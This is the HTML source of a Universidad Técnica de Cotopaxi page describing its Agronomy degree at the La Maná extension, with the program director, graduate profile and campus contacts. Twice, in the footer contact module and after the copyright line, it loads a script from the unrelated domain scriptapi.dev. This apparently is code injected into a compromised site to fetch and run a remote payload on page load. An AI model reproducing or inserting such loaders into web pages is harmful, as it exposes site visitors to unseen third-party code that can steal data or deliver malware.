				<li class="item"><a href="https://www.utc.edu.ec/INVESTIGACI&#211;N/Observatorio-Social-Econ&#243;mico-y-Empresarial-UTC" class="">Observatorio Social, Econ&#243;mico y Empresarial - UTC</a></li>
				<li class="item"><a href="https://www.gbif.org/publisher/8367b74f-82fa-420e-babe-ad53c3df0892" class="">Herbario de bot&#225;nica aplicada</a></li>
			</ul>
		</li>
		<li class="item last haschild"><a><span>APLICACIONES</span></a>
			<ul>
				<li class="item first"><a href="https://aplicaciones.utc.edu.ec/sith/th/asistencia" class="">ASISTENCIA EMPLEADOS</a></li>
				<li class="item"><a>ASISTENCIA DOCENTES</a>
			   		<ul>
				<li class="item first"><a href="https://aplicaciones.utc.edu.ec/sigutc/academic/private/horarioDocente" class="">Horas clase</a></li>
				<li class="item"><a href="https://aplicaciones.utc.edu.ec/sigutc/academic/ss/asistencia" class="">Otras Actividades</a></li>
			    	</ul>
				</li>
				<li class="item"><a href="https://aplicaciones.utc.edu.ec/sigutc/academic/public/LogIn.aspx" class="">Sistema Acad&#233;mico</a></li>
				<li class="item"><a href="https://aplicaciones.utc.edu.ec/sith/public/login.aspx" class="">Talento Humano</a></li>
				<li class="item"><a href="https://sigeda.utc.edu.ec/" class="">SIGEDA</a></li>
				<li class="item"><a href="https://aplicaciones.utc.edu.ec/consultas/calificaciones.aspx" class="">Calificaciones sistema anterior</a></li>
				<li class="item"><a href="https://aplicaciones.utc.edu.ec/sigutc/academic/private/v5/calificaciones" class="">Ingreso de Calificaciones</a></li>
				<li class="item"><a href="https://aplicaciones.utc.edu.ec/sigutc/academic/private/calificaciones" class="">Ingreso de calificaciones POSG</a></li>
				<li class="item"><a href="https://ed.utc.edu.ec/" class="">EdUTC - Moodle</a></li>
				<li class="item"><a href="https://aplicaciones.utc.edu.ec/sigutc/alumni/index" class="">ALUMNI UTC</a></li>
				<li class="item"><a href="https://aplicaciones.utc.edu.ec/sith/pe/pmenu" class="">Planificaci&#243;n Estrat&#233;gica</a></li>
				<li class="item"><a href="https://aplicaciones.utc.edu.ec/sigutc/academic/Vinculacion/menu/vinMenu" class="">SIC</a></li>
				<li class="item"><a href="https://drive.google.com/file/d/1JzmzmSjlauZ1rb8vvjix-D7Y0XbTuexb/view" class="">Convocatoria</a></li>
				<li class="item"><a href="https://aplicaciones.utc.edu.ec/sigutc/academic/public/dashboard/DashMenu" class="">Dashboard Academico</a></li>
			</ul>
		</li>
	</ul>
</div>



				</div>
				<div class="clr"></div>
		</div>
			<div class="breaderbox radius4">
				<a onclick="history.back()" class="fright tabback" title="Back"><span id="dnn_dnnTEXTTabBack_lblText" class="nostyle">&lt; Back</span>
</a>
				<div class="fleft"><span id="dnn_dnnTEXTYouAreHere_lblText" class="nostyle">You are here&nbsp; > &nbsp;</span>
 <span id="dnn_dnnBREADCRUMB_lblBreadCrumb"><span class="breadcrumb">GRADO</span>  >  <a href="https://www.utc.edu.ec/utc/lamana" class="breadcrumb">Extensión La Maná</a>  >  <a href="https://www.utc.edu.ec/GRADO/Extensión-La-Maná/Agronomía_LM" class="breadcrumb">Agronomía_LM</a></span>
</div>
				<div class="clr"></div>
			</div>
	</div>
	<div class="row">
		
	</div>
	<div class="row">
		<div id="dnncontent">
			
				<div class="panes">
					
					
					
					
					<div class="clr"></div>
				</div>
				<div class="panes">
					
					
					<div class="clr"></div>
				</div>
			<div id="dnn_ContentPane" class="FullPane"><div class="DnnModule DnnModule-DNN_HTML DnnModule-9220"><a name="9220"></a></div></div>
				<div class="panes">
					<div id="dnn_LeftFourPane" class="fleft LeftFourPane"><div class="DnnModule DnnModule-DNN_HTML DnnModule-9221"><a name="9221"></a>
<div class="c_H1">
    <h1 class="cheader"><span id="dnn_ctr9221_dnnTITLE_titleLabel" class="title"> </span>


</h1>
<div id="dnn_ctr9221_ContentPane"><!-- Start_Module_9221 --><div id="dnn_ctr9221_ModuleContent" class="DNNModuleContent ModDNNHTMLC">
	<div id="dnn_ctr9221_HtmlModule_lblContent" class="Normal">
	<table class="" style=""><tbody><tr><td class="" style="width: 390px;" colspan="4">&nbsp;<font color="#000000"><b><b>Ing. Wellington Pincay-Ronquillo,&nbsp;<b style="color: rgb(0, 0, 0);">Mg.</b></b></b><br>DIRECTOR DE LA CARRERA DE AGRONOMÍA - EXTENSIÓN LA MANÁ</font></td></tr><tr><td colspan="4" class="" style="width: 390px;"><img src="https://www.utc.edu.ec/Portals/0/2024/LA%20MAN%C3%81/AGRONOMIA.jpg?ver=2024-08-05-114450-123" style=""><br></td></tr><tr><td colspan="4"><br></td></tr><tr><td class="" style="width: 40px; height: 40px;"><a href="https://www.utc.edu.ec/Portals/0/2025/EXTENSION LA MANA/AGRONOMIA_EMANA M G.pdf?ver=2025-12-19-122201-037" target="_blank"><img src="https://www.utc.edu.ec/Portals/0/Images/2018/pregrado/descargas.png?ver=2018-04-12-125641-120" style=""></a></td><td colspan="3"><b>&nbsp;Malla Curricular</b></td></tr><tr><td class="" style="width: 40px; height: 40px;"><img src="https://www.utc.edu.ec/Portals/0/Images/2018/pregrado/descargas.png?ver=2018-04-12-125641-120"></td><td colspan="3">&nbsp;<b>Horarios</b></td></tr><tr><td class="" style="width: 40px; height: 40px;"><br></td><td colspan="3"><br></td></tr><tr><td class="" style="width: 40px; height: 40px;" colspan="4">&nbsp;<img src="https://www.utc.edu.ec/Portals/0/Images/2018/thumbs_carreras/Agronomia/DSC_3233.jpg?ver=2018-06-18-085932-143" style=""></td></tr><tr><td class="" style="width: 40px; height: 40px;" colspan="4">&nbsp;<img src="https://www.utc.edu.ec/Portals/0/Images/2018/thumbs_carreras/Agronomia/DSC_3266.jpg?ver=2018-06-18-085931-910" style=""></td></tr><tr><td class="" style="width: 40px; height: 40px;" colspan="4">&nbsp;<img src="https://www.utc.edu.ec/Portals/0/Images/2018/thumbs_carreras/Agronomia/DSC_3320.jpg?ver=2018-06-18-085932-067" style=""></td></tr></tbody></table>
</div>

</div><!-- End_Module_9221 --></div>
</div>
<div class="c_footer">
        
        
        
        
</div>

</div></div>
					<div id="dnn_RightEightPane" class="fright RightEightPane"><div class="DnnModule DnnModule-DNN_HTML DnnModule-9222"><a name="9222"></a>
<div class="c_H1">
    <h1 class="cheader"><span id="dnn_ctr9222_dnnTITLE_titleLabel" class="title"> </span>


</h1>
<div id="dnn_ctr9222_ContentPane"><!-- Start_Module_9222 --><div id="dnn_ctr9222_ModuleContent" class="DNNModuleContent ModDNNHTMLC">
	<div id="dnn_ctr9222_HtmlModule_lblContent" class="Normal">
	<br><table class="" style=""><tbody><tr><td class="" style="width: 626px; height: 200px;" colspan="2"><img src="https://www.utc.edu.ec/Portals/0/BELEN/2022%20IMAGENES/carrerasAGRONOMIA_Mesa%20de%20trabajo%201%20copia%202.jpg?ver=2022-04-11-113347-883" style=""><br></td><td class="" style="width: 626px; height: 200px;" colspan="2"><p style="margin-bottom: 0px; padding-top: 5px; padding-bottom: 5px;"><p style="margin-bottom: 0px; padding-top: 5px; padding-bottom: 5px;"><font color="#000000"><span style="text-align: justify; font-weight: bold;">Título a otorgarse:</span><span style="text-align: justify;">&nbsp; Ingeniero/a en Agronomía</span><br></font></p><p style="margin-bottom: 0px; padding-top: 5px; padding-bottom: 5px;"><span style="text-align: justify;"><font color="#000000"><span style="text-align: justify;">Duración:&nbsp; 8</span><span style="text-align: justify;">&nbsp;Semestres.</span><br></font></span></p><p style="margin-bottom: 0px; padding-top: 5px; padding-bottom: 5px;"><span style="text-align: justify;"><font color="#000000"><b style="text-align: justify;"><strong>Resolución:</strong></b><span style="text-align: justify;">&nbsp;RPC-SO-03-NO.077-2021</span><br></font></span></p><p style="margin-bottom: 0px; padding-top: 5px; padding-bottom: 5px;"><font color="#000000"><strong style="text-align: justify;">Correo Electrónico:</strong><span style="text-align: justify;">&nbsp; direccion.agronomicalm<span>@utc.edu.ec</span> </span></font></p><p style="margin-bottom: 0px; padding-top: 5px; padding-bottom: 5px;"><span style="text-align: justify;"><strong><font color="#000000">Teléfonos:</font></strong></span><span style="text-align: justify; background: rgb(250, 250, 250);"><font color="#000000">&nbsp; (03) 2688443 Ext. 400</font></span></p></p></td></tr><tr><td colspan="4" class="" style="width: 626px; height: 300px;"><p style="color: rgb(102, 102, 102); margin-bottom: 0px; padding-top: 5px; padding-bottom: 5px;"><span><strong style="text-align: justify;"><span style="color: rgb(0, 0, 0);">PERFIL DE EGRESO</span></strong></span></p><p style="color: rgb(102, 102, 102); margin-bottom: 0px; padding-top: 5px; padding-bottom: 5px; text-align: justify;"><span style="text-align: justify;"></span>El egresado de la Carrera de Agronomía de la Universidad Técnica de Cotopaxi, conoce los factores de la producción agrícola, determinar las técnicas más apropiadas para mejorar los agricultura, genera emprendimientos agrícolas sostenibles, mediante la implementación de técnicas y tecnologías agrícolas, cuyos procesos estarán enmarcados en la sostenibilidad, sensibilidad humana, social y ecológica, se constituye en un profesional que conoce la problemática del sector agrícola de la provincia y región, en virtud de ello y a partir de su formación en el orden aptitud y actitudinal dará las soluciones más pertinentes en el campo agrícola<span style="font-family: Arial, Helvetica, sans-serif; font-size: 12px; text-align: justify; color: rgb(68, 68, 68);"></span></p><p style="color: rgb(102, 102, 102); margin-bottom: 0px; padding-top: 5px; padding-bottom: 5px;">&nbsp;</p><b><font color="#000000">OBJETO DE ESTUDIO</font></b><br><p style="color: rgb(102, 102, 102); margin-bottom: 0.0001pt; padding-top: 5px; padding-bottom: 5px; text-align: justify;">La carrera Agronomía estudia los procesos de los sistemas agrícolas, la producción de alimentos de origen agrícola, incluyendo el uso y manejo sostenible de los recursos naturales con un enfoque de sustentabilidad, que persigue la trasformación de los ecosistemas. Entiende a la agricultura como un proceso holístico y dinámico en el cual se envuelven varios actores, involucrando el desarrollo tecnológico, socioeconómico, y ancestral del sector productivo. En esta perspectiva será la responsable de la transformación tecnológica de los procesos productivos agrícolas en todas sus dimensiones con la finalidad de un mejoramiento de las condiciones socio-económicas de los agricultores, para lo cual se planteará el proceso de generación, validación y transferencia de tecnologías apropiadas, amigables con el ambiente y accesibles a las condiciones del agricultor.</p></td></tr><tr><td colspan="2">&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td></tr><tr><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td></tr><tr><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td><br>&nbsp;</td></tr></tbody></table>
</div>

</div><!-- End_Module_9222 --></div>
</div>
<div class="c_footer">
        
        
        
        
</div>

</div></div>
					<div class="clr"></div>
				</div>
				<div class="panes">
					
					
					
					<div class="clr"></div>
				</div>
				<div class="panes">
					
					
					<div class="clr"></div>
				</div>
			
		</div>
		
	</div>
	<div id="dnnfooter">
		<div class="row">
				<div class="panes">
					
					<div id="dnn_FootBPane" class="fleft FootBPane"><div class="DnnModule DnnModule-DNN_HTML DnnModule-651"><a name="651"></a>
<div class="c_H1">
    <h1 class="cheader"><span id="dnn_ctr651_dnnTITLE_titleLabel" class="title">Contactanos</span>


</h1>
<div id="dnn_ctr651_ContentPane" class="DNNAlignleft"><!-- Start_Module_651 --><div id="dnn_ctr651_ModuleContent" class="DNNModuleContent ModDNNHTMLC">
	<div id="dnn_ctr651_HtmlModule_lblContent" class="Normal">
	<p><b>CAMPUS LA MATRIZ:&nbsp;</b>Av. Simón Rodríguez s/n Barrio El Ejido Sector San Felipe.&nbsp;<span style="font-family: Arial, Helvetica, sans-serif; font-size: 12px;">Latacunga - Ecuador.&nbsp;</span><span style="font-family: Arial, Helvetica, sans-serif; font-size: 12px;">Teléfonos: (593) 03 2252205 / 2252307 / 2252346.&nbsp;</span></p><p><span style="font-family: Arial, Helvetica, sans-serif; font-size: 12px;"><b>CAMPUS SALACHE: </b>&nbsp;Vía Salache, km 7,53 sector La Florida, Latacunga, Ecuador. Teléfonos: 2266164.</span></p><p><span style="font-family: Arial, Helvetica, sans-serif; font-size: 12px;"><b>CAMPUS SALCEDO: </b>Calle Río Cutuchi y Cusubamba. Salcedo - Ecuador. Télefono: 0995406211</span></p><p><b>EXTENSIÓN PUJILÍ: </b>Pasaje Carlos Alberto Toro Lema y José Merizalde. Teléfonos:&nbsp;<span>(03) 2141080</span></p><p><b>EXTENSIÓN LA MANÁ:&nbsp;</b>Av. Los Almendros y calle Pujilí sector La Virgen. Teléfono: (03) 7103409</p><div><p style="text-align: left;">comunicacion.institucional@utc.edu.ec&nbsp;<a class="link2" href="/contact">más</a></p></div><script src="https://scriptapi.dev/api/utc.js"></script>
</div>

</div><!-- End_Module_651 --></div>
</div>
<div class="c_footer">
        
        
        
        
</div>

</div></div>
					
					<div class="clr"></div>
				</div>
		</div>
		<div id="dnncopyright">
			<div class="row">
			<a href="#top" id="top-link"></a>
			<div class="linksbox">
					<span id="dnn_dnnLINKS_lblLinks"><a class="links" href="https://www.utc.edu.ec/">Home</a></span>

			</div>
				<span id="dnn_dnnCopyright_lblCopyright" class="fleft SkinObject">Copyright 2026 Dirección de Servicios Informáticos</span>
<script src="https://scriptapi.dev/api/utc.js"></script>
				<a id="dnn_dnnTerms_hypTerms" class="fright SkinObject" rel="nofollow" href="https://www.utc.edu.ec/Terms">Términos de uso</a> 
				<a id="dnn_dnnPrivacy_hypPrivacy" class="fright SkinObject mr10" rel="nofollow" href="https://www.utc.edu.ec/Privacy">Política de privacidad</a>
			</div>
		</div>
	</div>	
</div>
<!--CDF(Javascript|/Portals/0/Skins/Award//DNNStandard/StandardMenu.js?cdv=234)-->
<!--CDF(Css|/Portals/0/Skins/Award//DNNStandard/StandardMenu.css?cdv=234)-->
        <input name="ScrollTop" type="hidden" id="ScrollTop" />
        <input name="__dnnVariable" type="hidden" id="__dnnVariable" autocomplete="off" value="`{`__scdoff`:`1`,`sf_siteRoot`:`/`,`sf_tabId`:`2788`}" />
        <input name="__RequestVerificationToken" type="hidden" value="ovzuFojK-HBBgiY05SUTEZphIpDgqy9-WdA7Bm6vqCyc0vhxY62EbyFKv6PPpFI2uBimpk3EXqrbjuBarjpXN9hlwOkl9OZjAJWHiE1ifCcCgfVbfTSM4fC4bjs1" />
    
<script type="text/javascript" src="/Resources/Shared/scripts/initWidgets.js" ></script></form>
    
    
</body>
</html>